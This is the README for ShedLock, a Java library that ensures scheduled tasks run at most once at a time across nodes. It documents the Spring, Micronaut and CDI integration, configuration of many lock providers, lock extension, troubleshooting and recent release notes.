ShedLock makes sure that your scheduled tasks are executed at most once at the same time.
If a task is being executed on one node, it acquires a lock which prevents execution of the same task from another node (or thread).
Please note, that **if one task is already being executed on one node, execution on other nodes does not wait, it is simply skipped**.
ShedLock uses an external store like Mongo, JDBC database, Redis, Hazelcast, ZooKeeper or others for coordination.
Feedback and pull-requests welcome!
#### ShedLock is not a distributed scheduler
Please note that ShedLock is not and will never be full-fledged scheduler, it's just a lock. If you need a distributed
scheduler, please use another project ([db-scheduler](https://github.com/kagkarlsson/db-scheduler), [JobRunr](https://www.jobrunr.io/en/)).
ShedLock is designed to be used in situations where you have scheduled tasks that are not ready to be executed in parallel, but can be safely
executed repeatedly. Moreover, the locks are time-based and ShedLock assumes that clocks on the nodes are synchronized.
+ [Versions](#versions)
+ [Components](#components)
+ [Usage](#usage)
+ [Lock Providers](#configure-lockprovider)
- [JdbcTemplate](#jdbctemplate)
- [R2DBC](#r2dbc)
- [jOOQ](#jooq-lock-provider)
- [Micronaut Data Jdbc](#micronaut-data-jdbc)
- [Mongo](#mongo)
- [DynamoDB](#dynamodb)
- [DynamoDB 2](#dynamodb-2)
- [ZooKeeper (using Curator)](#zookeeper-using-curator)
- [Redis (using Spring RedisConnectionFactory)](#redis-using-spring-redisconnectionfactory)
- [Redis (using Spring ReactiveRedisConnectionFactory)](#redis-using-spring-reactiveredisconnectionfactory)
- [Redis (using Jedis)](#redis-using-jedis)
- [Hazelcast](#hazelcast)
- [Couchbase](#couchbase)
- [ElasticSearch](#elasticsearch)
- [OpenSearch](#opensearch)
- [CosmosDB](#cosmosdb)
- [Cassandra](#cassandra)
- [Consul](#consul)
- [ArangoDB](#arangodb)
- [Neo4j](#neo4j)
- [Etcd](#etcd)
- [Apache Ignite](#apache-ignite)
- [In-Memory](#in-memory)
- [Memcached](#memcached-using-spymemcached)
- [Datastore](#datastore)
+ [Multi-tenancy](#multi-tenancy)
+ [Customization](#customization)
+ [Duration specification](#duration-specification)
+ [Extending the lock](#extending-the-lock)
+ [Micronaut integration](#micronaut-integration)
+ [CDI integration](#cdi-integration)
+ [Locking without a framework](#locking-without-a-framework)
+ [Troubleshooting](#troubleshooting)
+ [Modes of Spring integration](#modes-of-spring-integration)
- [Scheduled method proxy](#scheduled-method-proxy)
- [TaskScheduler proxy](#taskscheduler-proxy)
+ [Release notes](#release-notes)
## Versions
If you are using JDK >17 and up-to-date libraries like Spring 6, use version **5.1.0** ([Release Notes](#500-2022-12-10)). If you
are on older JDK or library, use version **4.44.0** ([documentation](https://github.com/lukas-krecan/ShedLock/tree/version4)).
## Components
Shedlock consists of three parts
* Core - The locking mechanism
* Integration - integration with your application, using Spring AOP, Micronaut AOP or manual code
* Lock provider - provides the lock using an external process like SQL database, Mongo, Redis and others
## Usage
To use ShedLock, you do the following
1) Enable and configure Scheduled locking
2) Annotate your scheduled tasks
3) Configure a Lock Provider
### Enable and configure Scheduled locking (Spring)
First of all, we have to import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-spring</artifactId>
<version>5.13.0</version>
</dependency>
```
Now we need to integrate the library with Spring. In order to enable schedule locking use `@EnableSchedulerLock` annotation
```java
@Configuration
@EnableScheduling
@EnableSchedulerLock(defaultLockAtMostFor = "10m")
class MySpringConfiguration {
...
}
```
### Annotate your scheduled tasks
```java
import net.javacrumbs.shedlock.spring.annotation.SchedulerLock;
...
@Scheduled(...)
@SchedulerLock(name = "scheduledTaskName")
public void scheduledTask() {
// To assert that the lock is held (prevents misconfiguration errors)
LockAssert.assertLocked();
// do something
}
```
The `@SchedulerLock` annotation has several purposes. First of all, only annotated methods are locked, the library ignores
all other scheduled tasks. You also have to specify the name for the lock. Only one task with the same name can be executed
at the same time.
You can also set `lockAtMostFor` attribute which specifies how long the lock should be kept in case the
executing node dies. This is just a fallback, under normal circumstances the lock is released as soon the tasks finishes
(unless `lockAtLeastFor` is specified, see below)
**You have to set `lockAtMostFor` to a value which is much longer than normal execution time.** If the task takes longer than
`lockAtMostFor` the resulting behavior may be unpredictable (more than one process will effectively hold the lock).
If you do not specify `lockAtMostFor` in `@SchedulerLock` default value from `@EnableSchedulerLock` will be used.
Lastly, you can set `lockAtLeastFor` attribute which specifies minimum amount of time for which the lock should be kept.
Its main purpose is to prevent execution from multiple nodes in case of really short tasks and clock difference between the nodes.
All the annotations support Spring Expression Language (SpEL).
#### Example
Let's say you have a task which you execute every 15 minutes and which usually takes few minutes to run.
Moreover, you want to execute it at most once per 15 minutes. In that case, you can configure it like this:
```java
import net.javacrumbs.shedlock.core.SchedulerLock;
@Scheduled(cron = "0 */15 * * * *")
@SchedulerLock(name = "scheduledTaskName", lockAtMostFor = "14m", lockAtLeastFor = "14m")
public void scheduledTask() {
// do something
}
```
By setting `lockAtMostFor` we make sure that the lock is released even if the node dies. By setting `lockAtLeastFor`
we make sure it's not executed more than once in fifteen minutes.
Please note that **`lockAtMostFor` is just a safety net in case that the node executing the task dies, so set it to
a time that is significantly larger than maximum estimated execution time.** If the task takes longer than `lockAtMostFor`,
it may be executed again and the results will be unpredictable (more processes will hold the lock).
### Configure LockProvider
There are several implementations of LockProvider.
#### JdbcTemplate
First, create lock table (**please note that `name` has to be primary key**)
```sql
# MySQL, MariaDB
CREATE TABLE shedlock(name VARCHAR(64) NOT NULL, lock_until TIMESTAMP(3) NOT NULL,
locked_at TIMESTAMP(3) NOT NULL DEFAULT CURRENT_TIMESTAMP(3), locked_by VARCHAR(255) NOT NULL, PRIMARY KEY (name));
# Postgres
CREATE TABLE shedlock(name VARCHAR(64) NOT NULL, lock_until TIMESTAMP NOT NULL,
locked_at TIMESTAMP NOT NULL, locked_by VARCHAR(255) NOT NULL, PRIMARY KEY (name));
# Oracle
CREATE TABLE shedlock(name VARCHAR(64) NOT NULL, lock_until TIMESTAMP(3) NOT NULL,
locked_at TIMESTAMP(3) NOT NULL, locked_by VARCHAR(255) NOT NULL, PRIMARY KEY (name));
# MS SQL
CREATE TABLE shedlock(name VARCHAR(64) NOT NULL, lock_until datetime2 NOT NULL,
locked_at datetime2 NOT NULL, locked_by VARCHAR(255) NOT NULL, PRIMARY KEY (name));
# DB2
CREATE TABLE shedlock(name VARCHAR(64) NOT NULL PRIMARY KEY, lock_until TIMESTAMP NOT NULL,
locked_at TIMESTAMP NOT NULL, locked_by VARCHAR(255) NOT NULL);
```
Or use [this](micronaut/test/micronaut-jdbc/src/main/resources/db/liquibase-changelog.xml) liquibase change-set.
Add dependency
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-jdbc-template</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.jdbctemplate.JdbcTemplateLockProvider;
...
@Bean
public LockProvider lockProvider(DataSource dataSource) {
return new JdbcTemplateLockProvider(
JdbcTemplateLockProvider.Configuration.builder()
.withJdbcTemplate(new JdbcTemplate(dataSource))
.usingDbTime() // Works on Postgres, MySQL, MariaDb, MS SQL, Oracle, DB2, HSQL and H2
.build()
);
}
```
By specifying `usingDbTime()` the lock provider will use UTC time based on the DB server clock.
If you do not specify this option, clock from the app server will be used (the clocks on app servers may not be
synchronized thus leading to various locking issues).
It's strongly recommended to use `usingDbTime()` option as it uses DB engine specific SQL that prevents INSERT conflicts.
See more details [here](https://stackoverflow.com/a/76774461/277042).
For more fine-grained configuration use other options of the `Configuration` object
```java
new JdbcTemplateLockProvider(builder()
.withTableName("shdlck")
.withColumnNames(new ColumnNames("n", "lck_untl", "lckd_at", "lckd_by"))
.withJdbcTemplate(new JdbcTemplate(getDatasource()))
.withLockedByValue("my-value")
.withDbUpperCase(true)
.build())
```
If you need to specify a schema, you can set it in the table name using the usual dot notation
`new JdbcTemplateLockProvider(datasource, "my_schema.shedlock")`
To use a database with case-sensitive table and column names, the `.withDbUpperCase(true)` flag can be used.
Default is `false` (lowercase).
#### Warning
**Do not manually delete lock row from the DB table.** ShedLock has an in-memory cache of existing lock rows
so the row will NOT be automatically recreated until application restart. If you need to, you can edit the row/document, risking only
that multiple locks will be held.
#### R2DBC
If you are really brave, you can try experimental R2DBC support. Please keep in mind that the
capabilities of this lock provider are really limited and that the whole ecosystem around R2DBC
is in flux and may easily break.
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-r2dbc</artifactId>
<version>5.13.0</version>
</dependency>
```
and use it.
```java
@Override
protected LockProvider getLockProvider() {
return new R2dbcLockProvider(connectionFactory);
}
```
I recommend using [R2DBC connection pool](https://github.com/r2dbc/r2dbc-pool).
#### jOOQ lock provider
First, create lock table as described in the [JdbcTemplate](#jdbctemplate) section above.
Add dependency
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-jooq</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.jooq;
...
@Bean
public LockProvider getLockProvider(DSLContext dslContext) {
return new JooqLockProvider(dslContext);
}
```
jOOQ provider has a bit different transactional behavior. While the other JDBC lock providers
create new transaction (with REQUIRES_NEW), jOOQ [does not support setting it](https://github.com/jOOQ/jOOQ/issues/4836).
ShedLock tries to create a new transaction, but depending on your set-up, ShedLock DB operations may
end-up being part of the enclosing transaction.
If you need to configure the table name, schema or column names, you can use jOOQ render mapping as
described [here](https://github.com/lukas-krecan/ShedLock/issues/1830#issuecomment-2015820509).
#### Micronaut Data Jdbc
If you are using Micronaut data and you do not want to add dependency on Spring JDBC, you can use
Micronaut JDBC support. Just be aware that it has just a basic functionality when compared to
the JdbcTemplate provider.
First, create lock table as described in the [JdbcTemplate](#jdbctemplate) section above.
Add dependency
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-jdbc-micronaut</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.jdbc.micronaut.MicronautJdbcLockProvider;
...
@Singleton
public LockProvider lockProvider(TransactionOperations<Connection> transactionManager) {
return new MicronautJdbcLockProvider(transactionManager);
}
```
#### Mongo
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-mongo</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.mongo.MongoLockProvider;
...
@Bean
public LockProvider lockProvider(MongoClient mongo) {
return new MongoLockProvider(mongo.getDatabase(databaseName))
}
```
Please note that MongoDB integration requires Mongo >= 2.4 and mongo-java-driver >= 3.7.0
#### Reactive Mongo
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-mongo-reactivestreams</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.mongo.reactivestreams.ReactiveStreamsMongoLockProvider;
...
@Bean
public LockProvider lockProvider(MongoClient mongo) {
return new ReactiveStreamsMongoLockProvider(mongo.getDatabase(databaseName))
}
```
Please note that MongoDB integration requires Mongo >= 4.x and mongodb-driver-reactivestreams 1.x
#### DynamoDB 2
Depends on AWS SDK v2.
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-dynamodb2</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.dynamodb2.DynamoDBLockProvider;
...
@Bean
public LockProvider lockProvider(software.amazon.awssdk.services.dynamodb.DynamoDbClient dynamoDB) {
return new DynamoDBLockProvider(dynamoDB, "Shedlock");
}
```
> Please note that the lock table must be created externally with `_id` as a partition key.
> `DynamoDBUtils#createLockTable` may be used for creating it programmatically.
> A table definition is available from `DynamoDBLockProvider`'s Javadoc.
#### ZooKeeper (using Curator)
Import
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-zookeeper-curator</artifactId>
<version>5.13.0</version>
</dependency>
```
and configure
```java
import net.javacrumbs.shedlock.provider.zookeeper.curator.ZookeeperCuratorLockProvider;
...
@Bean
public LockProvider lockProvider(org.apache.curator.framework.CuratorFramework client) {
return new ZookeeperCuratorLockProvider(client);
}
```
By default, nodes for locks will be created under `/shedlock` node.
#### Redis (using Spring RedisConnectionFactory)
Import
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-redis-spring</artifactId>
<version>5.13.0</version>
</dependency>
```
and configure
```java
import net.javacrumbs.shedlock.provider.redis.spring.RedisLockProvider;
import org.springframework.data.redis.connection.RedisConnectionFactory;
...
@Bean
public LockProvider lockProvider(RedisConnectionFactory connectionFactory) {
return new RedisLockProvider(connectionFactory, ENV);
}
```
#### Redis (using Spring ReactiveRedisConnectionFactory)
Import
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-redis-spring</artifactId>
<version>5.13.0</version>
</dependency>
```
and configure
```java
import net.javacrumbs.shedlock.provider.redis.spring.ReactiveRedisLockProvider;
import org.springframework.data.redis.connection.ReactiveRedisConnectionFactory;
...
@Bean
public LockProvider lockProvider(ReactiveRedisConnectionFactory connectionFactory) {
return new ReactiveRedisLockProvider.Builder(connectionFactory)
.environment(ENV)
.build();
}
```
Redis lock provider uses classical lock mechanism as described [here](https://redis.io/commands/setnx#design-pattern-locking-with-codesetnxcode)
which may not be reliable in case of Redis master failure.
#### Redis (using Jedis)
Import
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-redis-jedis4</artifactId>
<version>5.13.0</version>
</dependency>
```
and configure
```java
import net.javacrumbs.shedlock.provider.redis.jedis.JedisLockProvider;
...
@Bean
public LockProvider lockProvider(JedisPool jedisPool) {
return new JedisLockProvider(jedisPool, ENV);
}
```
#### Hazelcast
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-hazelcast4</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.hazelcast4.HazelcastLockProvider;
...
@Bean
public HazelcastLockProvider lockProvider(HazelcastInstance hazelcastInstance) {
return new HazelcastLockProvider(hazelcastInstance);
}
```
#### Couchbase
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-couchbase-javaclient3</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.couchbase.javaclient.CouchbaseLockProvider;
...
@Bean
public CouchbaseLockProvider lockProvider(Bucket bucket) {
return new CouchbaseLockProvider(bucket);
}
```
For Couchbase 3 use `shedlock-provider-couchbase-javaclient3` module and `net.javacrumbs.shedlock.provider.couchbase3` package.
#### Elasticsearch
I am really not sure it's a good idea to use Elasticsearch as a lock provider. But if you have no other choice, you can. Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-elasticsearch8</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import static net.javacrumbs.shedlock.provider.elasticsearch8.ElasticsearchLockProvider;
...
@Bean
public ElasticsearchLockProvider lockProvider(ElasticsearchClient client) {
return new ElasticsearchLockProvider(client);
}
```
#### OpenSearch
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-opensearch</artifactId>
<version>4.36.1</version>
</dependency>
```
Configure:
```java
import static net.javacrumbs.shedlock.provider.opensearch.OpenSearchLockProvider;
...
@Bean
public OpenSearchLockProvider lockProvider(RestHighLevelClient highLevelClient) {
return new OpenSearchLockProvider(highLevelClient);
}
```
#### CosmosDB
CosmosDB support is provided by a third-party module available [here](https://github.com/jesty/shedlock-provider-cosmosdb)
#### Cassandra
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-cassandra</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.cassandra.CassandraLockProvider;
import net.javacrumbs.shedlock.provider.cassandra.CassandraLockProvider.Configuration;
...
@Bean
public CassandraLockProvider lockProvider(CqlSession cqlSession) {
return new CassandraLockProvider(Configuration.builder().withCqlSession(cqlSession).withTableName("lock").build());
}
```
Example for creating default keyspace and table in local Cassandra instance:
```sql
CREATE KEYSPACE shedlock with replication={'class':'SimpleStrategy', 'replication_factor':1} and durable_writes=true;
CREATE TABLE shedlock.lock (name text PRIMARY KEY, lockUntil timestamp, lockedAt timestamp, lockedBy text);
```
Please, note that CassandraLockProvider uses Cassandra driver v4, which is part of Spring Boot since 2.3.
#### Consul
ConsulLockProvider has one limitation: lockAtMostFor setting will have a minimum value of 10 seconds. It is dictated by consul's session limitations.
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-consul</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.consul.ConsulLockProvider;
...
@Bean // for micronaut please define preDestroy property @Bean(preDestroy="close")
public ConsulLockProvider lockProvider(com.ecwid.consul.v1.ConsulClient consulClient) {
return new ConsulLockProvider(consulClient);
}
```
Please, note that Consul lock provider uses [ecwid consul-api client](https://github.com/Ecwid/consul-api), which is part of spring cloud consul integration (the `spring-cloud-starter-consul-discovery` package).
#### ArangoDB
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-arangodb</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.arangodb.ArangoLockProvider;
...
@Bean
public ArangoLockProvider lockProvider(final ArangoOperations arangoTemplate) {
return new ArangoLockProvider(arangoTemplate.driver().db(DB_NAME));
}
```
Please, note that ArangoDB lock provider uses ArangoDB driver v6.7, which is part of [arango-spring-data](https://github.com/arangodb/spring-data) in version 3.3.0.
#### Neo4j
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-neo4j</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.core.LockConfiguration;
...
@Bean
Neo4jLockProvider lockProvider(org.neo4j.driver.Driver driver) {
return new Neo4jLockProvider(driver);
}
```
Please make sure that ```neo4j-java-driver``` version used by ```shedlock-provider-neo4j``` matches the driver version used in your
project (if you use `spring-boot-starter-data-neo4j`, it is probably provided transitively).
#### Etcd
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-etcd-jetcd</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.etcd.jetcd.EtcdLockProvider;
...
@Bean
public LockProvider lockProvider(Client client) {
return new EtcdLockProvider(client);
}
```
#### Apache Ignite
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-ignite</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure:
```java
import net.javacrumbs.shedlock.provider.ignite.IgniteLockProvider;
...
@Bean
public LockProvider lockProvider(Ignite ignite) {
return new IgniteLockProvider(ignite);
}
```
#### In-Memory
If you want to use a lock provider in tests there is an in-Memory implementation.
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-inmemory</artifactId>
<version>5.13.0</version>
<scope>test</scope>
</dependency>
```
```java
import net.javacrumbs.shedlock.provider.inmemory.InMemoryLockProvider;
...
@Bean
public LockProvider lockProvider() {
return new InMemoryLockProvider();
}
```
#### Memcached (using spymemcached)
Please, be aware that memcached is not a database but a cache. It means that if the cache is full,
[the lock may be released prematurely](https://stackoverflow.com/questions/6868256/memcached-eviction-prior-to-key-expiry/10456364#10456364)
**Use only if you know what you are doing.**
Import
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-memcached-spy</artifactId>
<version>5.13.0</version>
</dependency>
```
and configure
```java
import net.javacrumbs.shedlock.provider.memcached.spy.MemcachedLockProvider;
...
@Bean
public LockProvider lockProvider(net.spy.memcached.MemcachedClient client) {
return new MemcachedLockProvider(client, ENV);
}
```
P.S.:
Memcached Standard Protocol:
- A key (arbitrary string up to 250 bytes in length. No space or newlines for ASCII mode)
- An expiration time, in `seconds`. '0' means never expire. Can be up to 30 days. After 30 days, is treated as a unix timestamp of an exact date. (support `seconds`、`minutes`、`days`, and less than `30` days)
#### Datastore
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-datastore</artifactId>
<version>5.13.0</version>
</dependency>
```
and configure
```java
import net.javacrumbs.shedlock.provider.datastore.DatastoreLockProvider;
...
@Bean
public LockProvider lockProvider(com.google.cloud.datastore.Datastore datastore) {
return new DatastoreLockProvider(datastore);
}
```
#### Spanner
Import the project
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<artifactId>shedlock-provider-spanner</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure
```java
import net.javacrumbs.shedlock.provider.spanner.SpannerLockProvider;
...
// Basic
@Bean
public LockProvider lockProvider(DatabaseClient databaseClient) {
return new SpannerLockProvider(databaseClientSupplier);
}
// Custom host, table and column names
@Bean
public LockProvider lockProvider(DatabaseClient databaseClient) {
var config = SpannerLockProvider.Configuration.builder()
.withDatabaseClient(databaseClientSupplier)
.withTableConfiguration(SpannerLockProvider.TableConfiguration.builder()
...
// Custom table and column names
.build())
.withHostName("customHostName")
.build();
return new SpannerLockProvider(config);
}
```
## Multi-tenancy
If you have multi-tenancy use-case you can use a lock provider similar to this one
(see the full [example](https://github.com/lukas-krecan/ShedLock/blob/master/providers/jdbc/shedlock-provider-jdbc-template/src/test/java/net/javacrumbs/shedlock/provider/jdbctemplate/MultiTenancyLockProviderIntegrationTest.java#L87))
```java
private static abstract class MultiTenancyLockProvider implements LockProvider {
private final ConcurrentHashMap<String, LockProvider> providers = new ConcurrentHashMap<>();
@Override
public @NonNull Optional<SimpleLock> lock(@NonNull LockConfiguration lockConfiguration) {
String tenantName = getTenantName(lockConfiguration);
return providers.computeIfAbsent(tenantName, this::createLockProvider).lock(lockConfiguration);
}
protected abstract LockProvider createLockProvider(String tenantName) ;
protected abstract String getTenantName(LockConfiguration lockConfiguration);
}
```
## Customization
You can customize the behavior of the library by implementing `LockProvider` interface. Let's say you want to implement
a special behavior after a lock is obtained. You can do it like this:
```java
public class MyLockProvider implements LockProvider {
private final LockProvider delegate;
public MyLockProvider(LockProvider delegate) {
this.delegate = delegate;
}
@Override
public Optional<SimpleLock> lock(LockConfiguration lockConfiguration) {
Optional<SimpleLock> lock = delegate.lock(lockConfiguration);
if (lock.isPresent()) {
// do something
}
return lock;
}
}
```
## Duration specification
All the annotations where you need to specify a duration support the following formats
* duration+unit - `1s`, `5ms`, `5m`, `1d` (Since 4.0.0)
* duration in ms - `100` (only Spring integration)
* ISO-8601 - `PT15M` (see [Duration.parse()](https://docs.oracle.com/javase/8/docs/api/java/time/Duration.html#parse-java.lang.CharSequence-) documentation)
## Extending the lock
There are some use-cases which require to extend currently held lock. You can use LockExtender in the
following way:
```java
LockExtender.extendActiveLock(Duration.ofMinutes(5), ZERO);
```
Please note that not all lock provider implementations support lock extension.
## KeepAliveLockProvider
There is also KeepAliveLockProvider that is able to keep the lock alive by periodically extending it. It can be
used by wrapping the original lock provider. My personal opinion is that it should be used only in special cases,
it adds more complexity to the library and the flow is harder to reason about so please use moderately.
```java
@Bean
public LockProvider lockProvider(...) {
return new KeepAliveLockProvider(new XyzProvider(...), scheduler);
}
```
KeepAliveLockProvider extends the lock in the middle of the lockAtMostFor interval. For example, if the lockAtMostFor
is 10 minutes the lock is extended every 5 minutes for 10 minutes until the lock is released. Please note that the minimal
lockAtMostFor time supported by this provider is 30s. The scheduler is used only for the lock extension, single thread
should be enough.
## Micronaut integration
Since version 4.0.0, it's possible to use Micronaut framework for integration
Import the project:
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<!-- Micronaut 3 -->
<artifactId>shedlock-micronaut</artifactId>
<!-- For Micronaut 4 use -->
<!-- <artifactId>shedlock-micronaut4</artifactId> -->
<version>5.13.0</version>
</dependency>
```
Configure default lockAtMostFor value (application.yml):
```yaml
shedlock:
defaults:
lock-at-most-for: 1m
```
Configure lock provider:
```java
@Singleton
public LockProvider lockProvider() {
... select and configure your lock provider
}
```
Configure the scheduled task:
```java
@Scheduled(fixedDelay = "1s")
@SchedulerLock(name = "myTask")
public void myTask() {
assertLocked();
...
}
```
## CDI integration
Since version 5.0.0, it's possible to use CDI for integration (tested only with Quarkus)
Import the project:
```xml
<dependency>
<groupId>net.javacrumbs.shedlock</groupId>
<!-- use shedlock-cdi-vintage for quarkus 2.x -->
<artifactId>shedlock-cdi</artifactId>
<version>5.13.0</version>
</dependency>
```
Configure default lockAtMostFor value (application.properties):
```properties
shedlock.defaults.lock-at-most-for=PT30S
```
Configure lock provider:
```java
@Produces
@Singleton
public LockProvider lockProvider() {
...
}
```
Configure the scheduled task:
```java
@Scheduled(every = "1s")
@SchedulerLock(name = "myTask")
public void myTask() {
assertLocked();
...
}
```
The implementation only depends on `jakarta.enterprise.cdi-api` and `microprofile-config-api` so it should be
usable in other CDI compatible frameworks, but it has not been tested with anything else than Quarkus. It's
built on top of javax annotation as Quarkus has not moved to Jakarta EE namespace yet.
The support is minimalistic, for example there is no support for expressions in the annotation parameters yet,
if you need it, feel free to send a PR.
## Locking without a framework
It is possible to use ShedLock without a framework
```java
LockingTaskExecutor executor = new DefaultLockingTaskExecutor(lockProvider);
...
Instant lockAtMostUntil = Instant.now().plusSeconds(600);
executor.executeWithLock(runnable, new LockConfiguration("lockName", lockAtMostUntil));
```
## Extending the lock
Some lock providers support extension of the lock. For the time being, it requires manual lock manipulation,
directly using `LockProvider` and calling `extend` method on the `SimpleLock`.
## Modes of Spring integration
ShedLock supports two modes of Spring integration. One that uses an AOP proxy around scheduled method (PROXY_METHOD)
and one that proxies TaskScheduler (PROXY_SCHEDULER)
#### Scheduled Method proxy
Since version 4.0.0, the default mode of Spring integration is an AOP proxy around the annotated method.
The main advantage of this mode is that it plays well with other frameworks that want to somehow alter the default Spring scheduling mechanism.
The disadvantage is that the lock is applied even if you call the method directly. If the method returns a value and the lock is held
by another process, null or an empty Optional will be returned (primitive return types are not supported).
Final and non-public methods are not proxied so either you have to make your scheduled methods public and non-final or use TaskScheduler proxy.

#### TaskScheduler proxy
This mode wraps Spring `TaskScheduler` in an AOP proxy. **This mode does not play well with instrumentation libraries**
like opentelementry that also wrap TaskScheduler. Please only use it if you know what you are doing.
It can be switched-on like this (PROXY_SCHEDULER was the default method before 4.0.0):
```java
@EnableSchedulerLock(interceptMode = PROXY_SCHEDULER)
```
If you do not specify your task scheduler, a default one is created for you. If you have special needs, just create a bean implementing `TaskScheduler`
interface and it will get wrapped into the AOP proxy automatically.
```java
@Bean
public TaskScheduler taskScheduler() {
return new MySpecialTaskScheduler();
}
```
Alternatively, you can define a bean of type `ScheduledExecutorService` and it will automatically get used by the tasks
scheduling mechanism.

### Spring XML configuration
Spring XML configuration is not supported as of version 3.0.0. If you need it, please use version 2.6.0 or file an issue explaining why it is needed.
## Lock assert
To prevent misconfiguration errors, like AOP misconfiguration, missing annotation etc., you can assert that the lock
works by using LockAssert:
```java
@Scheduled(...)
@SchedulerLock(..)
public void scheduledTask() {
// To assert that the lock is held (prevents misconfiguration errors)
LockAssert.assertLocked();
// do something
}
```
In unit tests you can switch-off the assertion by calling `LockAssert.TestHelper.makeAllAssertsPass(true)` on given thread (as in this [example](https://github.com/lukas-krecan/ShedLock/commit/e8d63b7c56644c4189e0a8b420d8581d6eae1443)).
## Kotlin gotchas
The library is tested with Kotlin and works fine. The only issue is Spring AOP which does not work on final method. If you use `@SchedulerLock` with `@Component`
annotation, everything should work since Kotlin Spring compiler plugin will automatically 'open' the method for you. If `@Component` annotation is not present, you
have to open the method by yourself. (see [this issue](https://github.com/lukas-krecan/ShedLock/issues/1268) for more details)
## Caveats
Locks in ShedLock have an expiration time which leads to the following possible issues.
1. If the task runs longer than `lockAtMostFor`, the task can be executed more than once
2. If the clock difference between two nodes is more than `lockAtLeastFor` or minimal execution time the task can be
executed more than once.
## Troubleshooting
Help, ShedLock does not do what it's supposed to do!
1. Upgrade to the newest version
2. Use [LockAssert](https://github.com/lukas-krecan/ShedLock#lock-assert) to ensure that AOP is correctly configured.
- If it does not work, please read about Spring AOP internals (for example [here](https://docs.spring.io/spring-framework/docs/current/reference/html/core.html#aop-proxying))
3. Check the storage. If you are using JDBC, check the ShedLock table. If it's empty, ShedLock is not properly configured.
If there is more than one record with the same name, you are missing a primary key.
4. Use ShedLock debug log. ShedLock logs interesting information on DEBUG level with logger name `net.javacrumbs.shedlock`.
It should help you to see what's going on.
5. For short-running tasks consider using `lockAtLeastFor`. If the tasks are short-running, they could be executed one
after another, `lockAtLeastFor` can prevent it.
# Release notes
## 5.13.0 (2024-04-05)
* #1779 Ability to rethrow unexpected exception in JdbcTemplateStorageAccessor
* Dependency updates
## 5.12.0 (2024-02-29)
* #1800 Enable lower case for database type when using usingDbTime()
* #1804 Startup error with Neo4j 5.17.0
* Dependency updates
## 4.47.0 (2024-03-01)
* #1800 Enable lower case for database type when using usingDbTime() (thanks @yuagu1)
## 5.11.0 (2024-02-13)
* #1753 Fix SpEL for methods with parameters
* Dependency updates
## 5.10.2 (2023-12-07)
* #1635 fix makeAllAssertsPass locks only once
* Dependency updates
## 5.10.1 (2023-12-06)
* #1635 fix makeAllAssertsPass(false) throws NoSuchElementException
* Dependency updates
## 5.10.0 (2023-11-07)
* SpannerLockProvider added (thanks @pXius)
* Dependency updates
